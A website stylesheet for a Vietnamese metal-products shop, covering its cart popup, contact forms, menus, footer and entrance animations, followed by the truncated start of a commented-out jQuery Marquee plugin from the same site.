.nivo-gallery-popup-nentat,.nivo-gallery-popup-nextprev,.nivo-gallery-popup-nextprev *,.nivo-gallery-popup-nutclose,.nivo-gallery-popup-nutclose *,.nivo-gallery-popup-soluong,.nivo-gallery-popup,.nivo-gallery-popup * {
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.itemVideoBlock .nivo-gallery-block{width:25%;}
.itemVideoBlock{display:block;overflow:hidden;margin-bottom:10px;}
.cart-view .vmicon.icon_update{background:transparent;}
.cart-vanchuyen table,.cart-thanhtoan table{width:100%;}
.cart-vanchuyen .key,.cart-thanhtoan .key{margin-bottom:0px;}
.cart-vanchuyen input,.cart-thanhtoan input[type="radio"]{margin-left:0px;}
.cart-vanchuyen ,.cart-thanhtoan{margin-top:20px;}
.cart-submit{margin-top:30px;}
.cart-usergiohang{margin-top:30px;}
.cart-submit_button{
    padding: 7px 10px;
    color: white;
    border: 0px;
    background: #3c3c3c;
    display: inline-block;
    cursor: pointer;
}
.cart-usergiohang .key label.invalid{color:black;}
.cart-vanchuyen,.cart-thanhtoan{display:none;}
.product-thongtin-luotxem{display:none;}
/* update 25-03-2018 */
.formControlLabel{display:none;}
.rsform input,.rsform select,.rsform textarea,.rsform .inputbox {
    margin-top: 0px;
}
.rsform .rsform-block-guingay input{background:#3c3c3c;text-shadow:none;padding:8px 15px;font-weight:bold;color:white;text-transform:uppercase;}
.rsform select, .rsform textarea, .rsform input[type="text"], .rsform input[type="password"] {
	display: inline-block;
    padding: 7px 10px;
    padding-left: 30px;
    border: 1px solid #ddd;
}
.rsform input.rsform-error, .rsform textarea.rsform-error, .rsform select.rsform-error {
    border: 1px solid #b94a48;
}
.rsform-block:before{
    position: absolute;
    left: 10px;
    top: 8px;
    font: 100%'FontAwesome';
}
.rsform-block-hoten:before{
    content: '\f007';
}
.rsform-block-congty:before{
    content: "\f1ad";
}
.rsform-block-diachi:before{
    content: "\f041";
}
.rsform-block-dienthoai:before{
    content: '\f095';
}
.rsform-block-email:before{
    content: '\f0e0';
}
.rsform-block-noidung:before{
    content: '\f128';
}
.rsform p{display:none;}
.formValidation{display:none!important;}
/* update 30-03-2018 */
.itemListView .catItemImageBlock{position:relative;overflow:hidden;}
.nutaddtocart i{ display: inline-block;
	transform: translate(0%,-50%);
	-webkit-transform: translate(0%,-50%);
	top:50%;
	left:0px;position:absolute;font-size:110%;padding:15px 10px;margin-top:-1px;background:#017701;color:white;cursor:pointer;z-index:1;
}
.nutaddtocart{width:auto;display:inline-block;position:relative;overflow:hidden;}
input.addtocart-button{background:white;border:1px solid #017701;text-transform:uppercase;color:#017701;}
.xoasp i{margin-top:4px;}
button.details-button{border:0px;font-size:190%;background:transparent;}
.popup_cart , .popup_cart_nentat{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#vmQuickCartModule .cart_content{display:block;}
.popup_cart{position:fixed;z-index:120;height:100%;right:-400px;width:400px;background:#f6f6f6;top:0px;color:#333;padding:0px 0px;}
.popup_cart>div{padding:0px 30px;}
.popup_cart.inpop3{right:0px;}
.popup_cart a{color:#333;}
.popup_cart .popup_cart_title h3{

    font-weight: normal;
    font-size: 180%;
margin-top:20px;
padding-bottom:20px;
margin-bottom:15px;
border-bottom:1px solid #e9e9e9
}
.popup_cart_close:after{
    content: "\f00d";
font: normal normal normal 18px/1 FontAwesome;
float:right;
cursor:pointer;
}
.popup_cart_nentat{position:fixed;background:#000000a1;display:none;left:0px;top:0px;width:100%;height:100%;cursor:pointer;}
.popup_cart_nentat.inpop3{z-index:119;display:block;}
.vmCartModule_cartcontent{display:table;width:100%;}
.vmCartModule_cartcontent_item{display:table-row;}
.p1{display:table-cell;vertical-align:top;}
.p2{display:table-cell;vertical-align:top;padding-left:15px;}
.p1 img{
    height: 65px;
}
.vmCartModule_cartcontent_item_name{margin-bottom:8px;display:block;}
.n1{float:left;}
.n1 button{margin:0px;font-size:120%;width:20px;padding:1px;background:transparent;text-shadow:none;color:#333;border:1px solid #e9e9e9;cursor:pointer;float:left;}
.n1 input{background:transparent;border:1px solid #e9e9e9;border-left:0px;border-right:0px;float:left;margin:0px;padding:2.5px;width:40px;text-align:center;color:#333;}
.n1 input[type=number]::-webkit-inner-spin-button, 
.n1 input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
.n2{float:right;}
.popup_cart_total_total{display:table;width:100%;}
.popup_cart_total_total>span{display:table-cell;}
.popup_cart_total_total .z2 {text-align:right;}
.popup_cart_total_thanhtoan .checkout-button-top {background:#005175;color:white;width:100%;border:0px;font-size:110%;padding:6px 0px;cursor:pointer;display:block;text-align:center;margin-top:20px;}
.z2_trong{font-weight:bold;color:#D20707;}
.popup_cart .popup_cart_total_total{margin-top:30px;padding-top:30px;border-top:1px solid #e9e9e9;}
.vmCartModule_cartcontent_item_name{font-weight:bold;}
.vmCartModule_cartcontent_item >div{padding:10px 0px;}
/* update 03-04-2018 */
.cart-submit_button:before {
    content: "\f00c";
font: normal normal normal 100%/1 FontAwesome;padding-right:5px;
}
.tieptucmuahang:before {
    content: "\f100";
font: normal normal normal 100%/1 FontAwesome;padding-right:5px;
}
#ja-chantrang{margin-top:20px;}
.footer2{display:block;overflow:hidden;padding-top:20px;padding-bottom:20px;background:#3c3c3c;color:white;}
.footer2 a{color:white;}
.footer3{padding:3px 0px;background:#005175;color:white;text-align:center;color:white;}
.footer3 a{color:white;}
.catItemExtraFields{text-align:justify;}
#ja-menungang .level0>.haschild>a:after, #ja-header .menu>.deeper>a:after{
    content: "\f107";font: normal normal normal 100%/1 FontAwesome;font-weight:bold;font-size:120%;padding-left:5px;
}
/* update 06-04-2018 */
.product-thongtin-blockgia >div{float:left;}
.productdetails .product-thongtin-muahang{clear:both;}
.product-thongtin-blockgia .product-thongtin-giacu{margin-right:30px;}
.product-thongtin-blockgia{display:block;overflow:hidden;margin:15px 0px;}
/* update 12-04-2018 */
@-webkit-keyframes bottom-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes bottom-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes top-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes top-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes left-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
	-ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}

@keyframes left-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
	-ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes right-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
	-ms-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}

@keyframes right-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
	-ms-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes ani-rotate {
  0% {
    -webkit-transform:rotateX(90deg);
    transform:rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform:rotateX(-10deg);
    transform:rotateX(-10deg);
  }

  70% {
    -webkit-transform:rotateX(10deg);
    transform:rotateX(10deg);
  }

  100% {
    -webkit-transform:rotateX(0deg);
    transform:rotateX(0deg);
    opacity: 1;
  }
}
@keyframes ani-rotate {
  0% {
    -webkit-transform:rotateX(90deg);
    -ms-transform:rotateX(90deg);
    transform:rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform:rotateX(-10deg);
    -ms-transform:rotateX(-10deg);
    transform:rotateX(-10deg);
  }

  70% {
    -webkit-transform:rotateX(10deg);
    -ms-transform: rotateX(10deg);
    transform:rotateX(10deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
    -ms-transform:rotateX(0deg);
    transform:rotateX(0deg);
    opacity: 1;
  }
}
@-webkit-keyframes scale {
  0% {
    -webkit-transform:scale(0.5);
    transform:scale(0.5);
    opacity: 0;
  }

  40% {
    -webkit-transform:scale(1.1);
    transform:scale(1.1);
  }

  70% {
    -webkit-transform:scale(0.9);
    transform:scale(0.9);
  }

  100% {
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity: 1;
  }
}
@keyframes scale {
  0% {
    -webkit-transform:scale(0.5);
    transform:scale(0.5);
    opacity: 0;
  }

  40% {
    -webkit-transform:scale(1.1);
    transform:scale(1.1);
  }

  70% {
    -webkit-transform:scale(0.9);
    transform:scale(0.9);
  }

  100% {
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity: 1;
  }
}
.browse-view .row:nth-child(2n){
    -webkit-animation: right-left 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: right-left 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.browse-view .row:nth-child(2n-1){
    -webkit-animation: left-right 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: left-right 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.itemListView .itemContainer{
    -webkit-animation: top-bottom 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: top-bottom 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.itemListView .catItemImageBlock img,.browse-view .browseProductImage:hover{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.itemListView .catItemImageBlock img:hover{
     transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
.browse-view .browseProductImage:hover{
     transform:translateY(-10px);
    -ms-transform:ranslateY(-10px);
    -moz-transform:ranslateY(-10px);
    -webkit-transform:ranslateY(-10px);
    -o-transform:ranslateY(-10px);
}
.nivo-slider-wrapper{
    -webkit-animation: ani-rotate 2s infinite; /* Chrome, Safari, Opera */
	-webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
	-webkit-animation-iteration-count:1; /* Chrome, Safari, Opera */
	-webkit-animation-fill-mode: forwards; /* Chrome, Safari, Opera */
	animation: ani-rotate 2s infinite; /* thời gian và gọi keyframes của animation */
	animation-direction: normal; /* loại animation */
	animation-iteration-count:1; /* số lần chạy keyframes */
	animation-fill-mode: forwards; /* keyframes chạy xong dừng ở điểm cuối chứ ko quay về vị trí đầu */
}
/* update 06-08-2018 */
.B_radio{display:none;}
.B_select select{margin-top:0px;width:auto!important;}
.formdndk .floatleft{float:none;}
.formdndk button,.formdn input[type="submit"]{background:#3c3c3c;border:0px;color:white;padding:5px 10px;cursor:pointer;}
/* update 19-08-2018 */
.reloadquickcart{text-align:center;}
/* update 23-08-2018 */
.vis_table{display:table;width:100%;}
.vis_row{display:table-row;}
.vis_cell{display:table-cell;padding:2px 0px;}
.vis_table i{font-size:120%;vertical-align:middle;}
.vis_row:nth-child(2n) i{color:#00920f;}
.vis_row:nth-child(2n-1) i{color:#005dc3;}
.vis_row.vis7 i{color:red;}
.vis_cell:first-child{width:18px;text-align:center;padding-right:5px;}
.mt_visitcounter{position:relative;}
.reloadvis{transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%;
	left:50%;
	position:Absolute;z-index:1;}
#ja-menungang{
    display: none;
}
.header1 {
    background-color: #ae0000;
    width: 100%;
    display: inline-block;
}
.header1_2 p:before{
    font-size: 13px;
    color: #fff;
    content: "\f095";
    font-family: FontAwesome;
    float: left;
    padding: 1px 5px;
}
.header1_3 p:before{
    font-size: 13px;
    color: #fff;
    content: "\f003";
    font-family: FontAwesome;
    float: left;
    padding: 1px 10px;
}
.header1_1 {
    display: inline-block;
    vertical-align: middle;
    width: 12.5%;
    box-sizing: border-box;
    color: white;
    text-align: left;
    font-size: 13px;
}
.header1_2 {
    display: inline-block;
    vertical-align: middle;
    width: 13%;
    box-sizing: border-box;
    color: white;
    text-align: left;
    border-left: 1px solid;
    padding-left: 5px;
    font-size: 13px;
    float: right;
    margin-top: 0.3%;
}
.header1_3 {
    display: inline-block;
    vertical-align: middle;
    width: 18%;
    box-sizing: border-box;
    color: white;
    text-align: right;
    font-size: 13px;
    padding-right: 10px;
    float: right;
    margin-top: 0.3%;
}
.header1 img{
    width: 40%;
    float: left;
    height: 30px;
}
.header1 img:first-child{
    padding-right: 4%;
}
.header1_3 img {
    display: inline-block;
    float: right;
	border: 1px solid white;
}
.header2_1{
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    background: #fff;
    float: left;}
.header2_2 .menu>li{
    display: table-cell
}
.header2_2 .menu>li:hover>a{
    background: #EEEEEE;
    color: #AE0000;
}
.header2_2 .menu>li.active>a{
    background: #EEEEEE;
    color: #AE0000;
}
.header2_2 .menu>li>a{
    font-size: 15px;
    text-transform: uppercase;
    line-height: 21px;
    padding: 0 15px;
    border-top: 2px solid transparent;
    font-weight: 600;
	padding: 10px;
}
.header2_2 .menu>li{
    position: relative;
}
.header2_2 .menu>li>ul{
    position: absolute;
    display: none;
    width: 220px;
    font-size: 14px;
    z-index: 10;
	margin-top: 9px;
}
.header2_2 .menu>li>ul>li>a{
    display: block;
}
.header2_2 .menu>li>ul>li>a{
    border: 1px solid #eee;
	padding:10px;
}
.header2_2 .menu>li:hover>ul{
    display: block;
}
.header2_2 .menu>li>ul>li:hover>a{
    background: #AE0000;
    color: white;
}
.header2_2 .menu>li>ul>li>ul{
    width: 220px;
    display: none;
    position: absolute;
    z-index: 20;
    top: 0;
    left: 0;
    margin-left: 220px;
}
.header2_2 .menu>li>ul>li{
    position: relative;
}
.header2_2 .menu>li>ul>li:hover>ul{
    display: block;
}
.header2_2 .menu>li>ul>li>ul>li>a{
    display: block;
    border: 1px solid #eee;
	padding: 10px;
}
.header2_2 .menu>li>ul>li>ul>li:hover>a{
    background: #AE0000;
    color: white;
}
.header2_2 .menu>li>ul>li>ul>li>ul{
    position: absolute;
    display: none;
    width: 220px;
    top: 0;
    left: 0;
    margin-left: 220px;
}
.header2_2 .menu>li>ul>li>ul>li{
    position: relative;
}
.header2_2 .menu>li>ul>li>ul>li:hover>ul{
    display: block;
}
.header2_2 .menu>li>ul>li>ul>li>ul>li>a{
    display: block;
    border: 1px solid #eee;
	padding: 10px;
}
.header2_2 .menu>li>ul>li>ul>li>ul>li:hover>a{
    background: #AE0000;
    color: white;
}

#ja-cotgiua .workshome-content{
    border: none;
}
#Mod367{
    width: 49.5%;
    float: left;
}
#Mod381{
    width: 49.5%;
    float: right;
}
.footer2{
    background: #bfbfbf;
    color: black;
}

.footer2 .workshome-title h2 {
    font-size: 20px;
    color: #AE0000;
}

.footer2 a {
    color: black;
    font-size: 14px;
}
#Mod374 a:before {
    content: "\f101";
    font-family: FontAwesome;
    padding-right: 10px;
    color: #333;
}
.footer3{
    background: #AE0000;
}
#map  span:before{
   content: "\f041";
   font-family: FontAwesome;
}
#map span:before{
    float: left;
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 15px;
    background-color: #282828;
    color: #bababa;
    margin-right: 10px;
    text-align: center;
}
#phone span:before{
   content: "\f095";
   font-family: FontAwesome;
}
#phone span:before{
    float: left;
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 15px;
    background-color: #282828;
    color: #bababa;
    margin-right: 10px;
    text-align: center;
}
#mail span:before{
   content: "\f003";
   font-family: FontAwesome;
}
#mail span:before{
    float: left;
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 15px;
    background-color: #282828;
    color: #bababa;
    margin-right: 10px;
    text-align: center;
}
#map,#phone,#mail{
    padding: 5px 0px;
}
.noidungduoi1 .itemListView .itemContainer{
    width: 22.8%;
    padding: 10px;
}
.noidungduoi1 .itemListView .catItemImageBlock{
    width: 100%;
}
.noidungduoi1 .itemListView .catItemImageBlock img{
    width: 250px;
    height: 200px;
}
.noidungduoi1 .itemListView .catItemTitle{
    text-align: center;
    top:0;
    left: 0;
}
.noidungduoi1 .itemListView .catItemTitle a{
    color: #ae0000;
    font-size: 17px;
    font-weight: 400;
}
.noidungduoi1 .itemListView .catItemExtraFields {
    text-align: center;
}
.noidungduoi1 .itemListView .catItemReadMore{
    display: inline-block;
    width: 30%;
    text-align: center;
    background: #AE0000;
    color: white;
    margin: 0 90px;
	padding: 5px;
}
.noidungduoi1 .itemListView .catItemReadMore:hover{
    background: black;
}
#ja-cotgiua .workshome-title h2{
	color: #AE0000;
    font-size: 200%;
    padding-top: 17px;
    padding-bottom: 20px;
    background: #fff;
	text-transform: uppercase;
}
#Mod366 .workshome-title h2:before{
    content:"";
    display: inline-block;
    width: 100%;
    height: 27px;
    background: url(../../../images/vien.png);
    position: absolute;
    top: 40px;
    left: 0px;
}
.bodyhome_bd #ja-cotgiua {
    width: 100%;   
}
.itemListView .catItemImageBlock{
    width: 100%;
}
.itemListView .catItemReadMore{
    text-align: center;
    background: #AE0000;
    color: white;
	padding:5px;
}
.itemListView .catItemTitle a{
    color: #ae0000;
    font-size: 20px;
}
.itemListView .catItemImageBlock{
    width: 100%;
}
.itemListView .catItemReadMore{
    text-align: center;
    background: #AE0000;
    color: white;
}

.itemListView .catItemTitle a{
    color: #ae0000;
    font-size: 20px;
}
#ja-cotphai .workshome-title h2{
    background: linear-gradient(0deg,#0233ac 0,#285efd)!important;
    color: white;
    border: 1px solid #c0c0c0!important;
}
#ja-cotphai .workshome-content{
    background: white;
    border: 1px solid #c0c0c0!important;
}
#ja-cotphai .menu>li>a{
    border-bottom: 1px solid gray;
}
#ja-cotphai .menu>li:hover>a{
    background:#AE0000;
    color: #FFFFFF;
}
.itemListView .catItemTitle a{
    color: #ae0000;
    font-size: 20px;
}
#ja-cotphai .workshome-title h2{
    background:#AE0000 ;
    color: white;
    border: 1px solid #AE0000;
}
#ja-cotphai .workshome-content{
    background: white;
    border: 1px solid #AE0000;
}
#ja-cotphai .workshome-content {
    background: white;
}
#Mod139{
	width: 40%;
	float: left;
}
#Mod374 {
    width: 20%;
    float: right;
}
#Mod374 h2:after{
    content: "";
    height: 4px;
    width: 30px;
    background-color: #ae0000;
    bottom: -2px;
    left: 0;
    display: block;
}
#Mod139 h2:after{
    content: "";
    height: 4px;
    width: 30px;
    background-color: #ae0000;
    bottom: -2px;
    left: 0;
    display: block;
}
#ja-menungang ul li .haschild a:after{
    content: "\f105";
    font-family: FontAwesome;
    float: right;
}
#ja-menungang ul li .haschild li li a:after{
    content: "";
}
.noidungduoi1 .itemListView .catItemTitle{padding-top:10px;clear:both;}
.footer2 .workshome-title{margin-bottom:15px;}
.noidungduoi2_1{
    width: 50%;
    float: left;
    margin-left:20px;
}
.noidungduoi2_2{
    width: 30%;
    float: right;
}

#ja-cotgiua .workshome-content img{
    margin-top: 4px;
    margin-right: 5px;
}
#ja-cotgiua .workshome-title {
    background: linear-gradient(90deg,#0d01ff 0,#8f8eff);
}
#ja-cotgiua .workshome-title {
    padding-bottom: 1px;
    margin-bottom: 15px;
    text-align: center;
}
.bodyhome_bd #ja-cotphai{
    display: none;
}
#ja-menungang {
    display: inline-block;
    width: 100%;
}
.header2{
    width: 100%;
    display: inline-block;
}
.header2 .main2{
    width: 100%;
}
#Mod368{
    width: 20%;
    float: left;
    padding-top: 1%;
    padding-left: 2%;
}
#Mod368 img{
    width: 100%;
    height: auto;
}
#Mod382{
    width: 50%;
    float: left;
    padding-left: 3%;
    padding-top: 1%;
}
#Mod382 #ten{
    font-weight: bold;
    font-size: 200%;
    padding-bottom: 10px;
    color: #d5613c;
}
#Mod382 #diachi, #Mod382 #conlai{
    font-size: 120%;
}
#Mod383{
    width: 25%;
    float: right;
}
#Mod383 img{
    width: 100%;
    height: auto;
}
#ja-menungang{
background: linear-gradient(0deg,#0233ac 0,#285efd);
border-bottom: 1px solid #fff;
}
#ja-cotgiua #Mod367 .workshome-title h2, #ja-cotgiua #Mod381 .workshome-title h2{
    font-size: 190%;
    line-height: 33px;
}
#Mod384 {
    vertical-align: middle;
    height: 30px;
    font-size: 100%;
    padding-top: 6px;
    margin-top: 10px;
    color: red;
}
#ja-cotgiua .workshome-content{padding-bottom:0px;margin-bottom:0px;padding:8px;}
#ja-cotphai .level0 {
    width: 100%;}
.header2.fixed{
    z-index: 9999;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
}
.slideshow2 .main2{
    width: 100%;
}
#Mod379 img{
    width: 100%;
    height: auto;
}
.bodygt #ja-cotphai{
    display: none;
}
.bodygt #ja-cotgiua{
    width: 100%;
}
.bodygt #ja-cotgiua img{
    width: 100% !important;
    height: auto !important;
}
.header2.fix {
    left: 0;
    max-width: 100%;
    overflow: visible;
    position: fixed !important;
    top: 0;
    width: 100%;
    z-index: 1000;
    background: rgba(255,255,255,0.97);
    box-shadow: 0px 0px 10px #000;
}
.bodylienhe #ja-cotphai{
    display: none;
}
.bodylienhe #ja-cotgiua{
    width: 100%;
}
.bodylienhe .module{
    padding: 10px;
    background: #fbfbfb;
    border: 1px solid #f3f3f3;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.45);
}
.bodylienhe .phai{
    width: 99%;
}
.header1{
	display: none;
}
#Mod386 {
    width: 40%;
    float: left;
    padding-top: 3.5%;
}
#Mod386 h2:after {
    content: "";
    height: 4px;
    width: 30px;
    background-color: #ae0000;
    bottom: -2px;
    left: 0;
    display: block;
}
#Mod370 img {
    width: 19%;
    padding-right: 5%;
    height: 19px;
    padding-bottom: 6px;
}
.trangctbv{padding: 10px;}
.header2{
    position: relative;
}
.header1_1{
    position: absolute;
    bottom: 7px;
    right: 0px;
    z-index: 2;
}
.level0 {
    width: 95%;
}
@media screen and (max-width:1000px){
    .header2_2{
        width: 100%;
        float: none;
    }
    .header1_1{
        width: 100%;
        float: none;
    }
    .header1_2{
        width: 100%;
        float: none;
    }
    .header1_3 {
        width: 100%;
        float: none;
    }
    .noidungduoi1 .itemListView .itemContainer{
        width: 100%;
        float: left;
    }
	.noidungduoi2_1, .noidungduoi2_2{
	float:none;
	width:100%;
	margin:0;
	}
	.itemFullText p{
    width: 65%;
	}
}
#Mod389 .browse-view .product-anh{
    height: 200px;
    overflow: hidden;
}
#Mod389 .browse-view .product-anh img{
    height: 200px;
    overflow: hidden;
}
#Mod389 .browse-view .blocksp{
    height: 300px !important;
    overflow: hidden;
}
#Mod389 .scroller_block{
    height: 330px !important;
    overflow: hidden;
}
.footer2 .workshome-title h2{
    position: relative;
}
.footer2 .workshome-title h2:before{
    content: "";
    background: #999;
    display: inline-block;
    width: 91.1%;
    height: 1px;
    float: right;
    position: absolute;
    bottom: 0;
    right: 10px;
}
#Mod374 .workshome-title h2:before{
    content: "";
    background: #999;
    display: inline-block;
    width: 82.3%;
    height: 1px;
    float: right;
    position: absolute;
    bottom: 0;
    right: 10px;
}
#Mod389 .workshome-title h2{
    padding-left: 5%;
    font-size: 200%;
    text-transform: uppercase;
    padding-top: 20px;
    color: #ae0101;
}
#Mod384 .workshome-content{
    background: linear-gradient(0deg,#0233ac 0,#285efd);
    color: #fff;
    border-bottom: 2px solid #fff;
}
#Mod384 .workshome-title{
    font-size: 120%;
    padding-left: 10%;
    color: #ae0000;
}
#ja-noidunggiua{
    background: #efefef;
    padding-bottom: 10px;
}
#ja-cotgiua{
    background: #fff;
}
#ja-chantrang {
    margin-top: 0;
}
#Mod384{position: relative;}
#Mod384 .workshome-title{padding: 5px 0px;padding-left: 8%;    width: 9%;
    font-size: 130%;float: left;background: linear-gradient(0deg,#0233ac 0,#285efd);color: #fff;}
#Mod384 p{padding-top: 2px;}
#Mod384 .workshome-content{width: 83%;float: right;}
#ja-slideshow{background:#efefef;}
#Mod382{width: 75%;}
#Mod382 img{width: 100%;height: 90px;}
#ja-menungang .level0 >li:hover{background: linear-gradient(0deg,#00174d 0,#0531b1);}

@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
	#Mod384 .workshome-title {
    padding: 5px 0px;
    padding-left: 5%;
    width: 12%;}
}
@media screen and (max-device-width: 639px){
	#ja-khungchinh{display:inline-block;}
	.header1_1 {
    width: 8%;
    float: none;
	}
	#Mod370 img {
    width: 42%;
    padding-right: 8%;
    height: 19px;
    padding-bottom: 6px;
	}
	#Mod384 .workshome-title {
    padding: 5px 0px;
    padding-left: 6%;
    width: 11%;
    font-size: 106%;}
	.noidungduoi1 .itemListView .itemContainer {
    width: 22.5%;
    float: left;
	}
	.noidungduoi1 .itemListView .catItemReadMore {
    display: inline-block;
    width: 97%;
    text-align: center;
	margin:0;}
	#Mod329 .catItemExtraFields li {
    margin-bottom: 5px;
    list-style: none;
    height: 110px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tanvietmetal.com/templates/ja_social/css/codejava.js
body_size: 3801
content:
/*
// Marquee scroll, đọc các thuộc tính tại : https://github.com/aamirafridi/jQuery.Marquee
(function(jQuery){jQuery.fn.marquee=function(options){return this.each(function(){var o=jQuery.extend({},jQuery.fn.marquee.defaults,options),jQuerythis=jQuery(this),jQuerymarqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){jQuerythis.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'paused');}else{if(jQuery.fn.pause){jQuerymarqueeWrapper.pause();}}
jQuerythis.data('runningStatus','paused');jQuerythis.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'running');}else{if(jQuery.fn.resume){jQuerymarqueeWrapper.resume();}}
jQuerythis.data('runningStatus','resumed');jQuerythis.trigger('resumed');},toggle:function(){methods[jQuerythis.data('runningStatus')=='resumed'?'pause':'resume']();},destroy:function(){clearTimeout(jQuerythis.timer);jQuerythis.find("*").addBack().unbind();jQuerythis.html(jQuerythis.find('.js-marquee:first').html());}};if(typeof options==='string'){if(jQuery.isFunction(methods[options])){if(!jQuerymarqueeWrapper){jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');}
if(jQuerythis.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;jQuery.each(o,function(key,value){attr=jQuerythis.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt(jQuerythis.width(),10)/o.speed*1000;}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;jQuerythis.wrapInner('<div class="js-marquee"></div>');var jQueryel=jQuerythis.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){jQueryel.clone(true).appendTo(jQuerythis);}
